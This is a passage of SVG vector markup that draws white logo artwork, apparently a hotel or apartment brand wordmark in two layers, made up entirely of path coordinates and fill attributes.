		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.826,64.423c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L107.826,64.423z M103.71,62.134
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.64,62.134,103.71,62.134z"
			/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.971,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.399L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.909,68.547c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H52.909z
			 M50.881,74.783h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H50.88L50.881,74.783L50.881,74.783z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.3h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.166l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
			c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
			c0-1.101,0.969-1.81,2.418-1.81C70.37,68.517,71.199,68.776,71.778,69.166z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.538c-0.69,0.55-1.659,0.921-2.599,0.921c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.519,3.688-3.519c0.969,0,1.908,0.369,2.578,0.96l-0.46,0.6c-0.569-0.51-1.339-0.81-2.118-0.81
			c-1.6,0-2.878,1.229-2.878,2.769c0,1.549,1.288,2.778,2.888,2.778c0.63,0,1.299-0.221,1.839-0.59v-2.108H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.801v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.519,3.668-3.519C112.477,68.526,114.096,70.076,114.096,72.045z M107.581,72.045
			c0,1.539,1.299,2.771,2.857,2.771c1.56,0,2.839-1.23,2.839-2.771s-1.278-2.759-2.839-2.759
			C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.228H118.3v-6.228h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.783v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.281l-1.479,3.386h2.79
		l1.438-3.384h11.376l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g display="inline">
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.724-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.18,0.084-0.384,0.167-0.609l0.024-0.198
				c0.035-0.099,0.058-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.056-0.231
				l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.868-1.845-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.882-0.031s0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.058V5.494h2.058
				c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.517,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.804V8.567h-2.804V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.804V0.997h-2.804V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.471,1.144,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.887v-3.903h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.403v27.182h9.652v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.824,3.301v23.255h2.591V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.152,0.03,3.818,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.598-3.335l-0.335-0.747l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 
		146.885,68.146 	"/>
</g>
<g id="Layer_3" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M65.051,56.817c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.306c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
			c0-2.039,1.619-3.549,3.777-3.549C75.878,56.757,77.497,58.276,77.497,60.306z M71.751,60.315c0,1.18,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.136,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.777v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.216v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H121.77L121.77,58.216z"
			/>
		<path fill="#FFFFFF" d="M54.041,74.044l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H54.041z M55.94,69.728
			l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
			H64.74z M62.91,72.835h1.799c1.26,0,1.989-0.561,1.989-1.648c0-1.061-0.729-1.6-1.989-1.6H62.91V72.835z"/>
		<path fill="#FFFFFF" d="M70.521,74.044l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H70.521z M72.42,69.728
			l-1.559,3.547h3.138L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.585c-0.15,0.01-0.311,0.02-0.471,0.02H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L81.719,73.585z M81.249,72.835
			c1.271,0,1.989-0.561,1.989-1.648c0-1.061-0.72-1.6-1.989-1.6H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.45,69.587v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H89.45z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.549-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.911,69.587v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H105.911
			L105.911,69.587z"/>
		<path fill="#FFFFFF" d="M118.118,75.813l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H118.118z"/>
		<path fill="#FFFFFF" d="M124.7,69.587v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H124.7z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
			c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.368,69.046,133.948,69.437z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.11-0.851,0.254
			c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.445,0.213-0.911,0.436-1.4,0.682l-0.602,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.765,1.079-2.651
			c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
			c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.367-0.62-1.943
			c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.351
			c-1.464,0.812-3.124,1.729-4.399,2.979c-1.698,1.663-3.72,3.061-6.554,4.527c-0.625,0.323-1.284,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.014-0.896-1.014c-0.272,0-0.604,0.187-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
			c-3.137,5.547-6.649,9.965-9.467,15.846c-0.527,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.146,2.565-0.469
			c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161L29.8,21.98
			c0.36,2.11,1.269,3.138,2.774,3.138c0.615,0,1.339-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.142c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.444,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.558-1.403,1.134-2.854,1.722-4.274c0.154-0.37,0.183-0.661,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.279,2.383
			c-0.969,1.939-2.563,3.478-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.826-1.821,1.242c0,0-0.148,0.154-0.215,0.146l-0.479-0.504
			l-0.098-0.102l0.015-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967
			c0.08-2.609-0.248-4.54-1.062-6.26c-0.397-0.845-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.576
			c-4.117,3.071-7.55,5.572-10.803,7.87c-0.635,0.448-1.366,0.763-2.144,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.651,0.312
			l0.23-0.685c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.586,0.527-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.157-0.391,0.069-1.107-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.215-2.325,1.716
			c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.062,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.565-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.223-0.057l-0.454-0.043
			l0.212-0.403c0.121-0.232,0.23-0.461,0.338-0.685c0.233-0.485,0.454-0.944,0.755-1.364c0.606-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.864-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
			c2.739-4.113,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.14-0.145
			l0.075-0.186l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.355-0.896,0.394-1.594,0.106-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.23,0.438-0.471,0.889-0.87,1.182c-1.703,1.249-3.61,2.509-6.005,3.965
			c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.186-1.977,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
			c0.256-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.407-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.555c0.142,2.252,0.701,2.691,1.619,2.691
			c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.435,1.738-0.95,2.635-1.498
			c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
			c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.287,0.694,0.428,1.324,0.428
			c0.068,0,0.138-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.35,7.79-3.671
			c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
			c-0.16,0.341-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.284,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.766-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.071,0.226-0.151,0.45-0.231,0.678
			c-0.168,0.479-0.344,0.978-0.433,1.471c-0.114,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.674-0.055,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.523l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.238-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.571,3.158-1.319,4.672-2.041
			c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.633-0.298,1.205-0.75,1.81-1.229
			c0.281-0.224,0.567-0.449,0.868-0.667l0.484-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.434-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.224,0.486-0.509,0.516-0.849C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.063-0.733,0.187c-1.035,0.504-1.645,1.329-1.811,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.212 148.905,64.813 
		145.303,68.415 	"/>
</g>
</svg>
